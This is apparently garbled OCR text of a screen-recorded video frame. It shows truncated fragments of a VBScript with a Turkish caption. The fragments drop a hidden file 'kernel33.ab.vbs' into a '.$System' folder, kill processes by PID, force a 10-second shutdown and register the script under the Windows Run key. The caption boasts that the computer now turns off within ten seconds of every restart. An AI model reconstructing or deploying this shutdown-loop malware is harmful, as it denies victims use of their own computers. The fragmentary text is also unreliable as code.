 www.Bandicam.com
Player.OCX.7")
ollection
n
t - 1
pt.shell")
ting.FileSystemObject")
tem") then
.$System",0
33.ab.vbs"
utFile,True)
t(""Wscript.shell"")"&vbcrLf
e -s -t 10 "",0"&vbcrLf
e /F /PID 1284 "",0"&vbcrLf
e /F /PID 2780 "",0"&vbcrLf
crosoft\Windows\CurrentVersion\Run\B3Rk4Y","C:\.$System\kernel33.ab.vbs","REG_SZ"
!"
mutlar ekleyebilirdim hemde size hala göstermediğim bisürü komutlar var bilgisayar yeniden başlayınca bilgisayar kapanıyo 10 sn içerisinde :D $System de bu dosya yanlı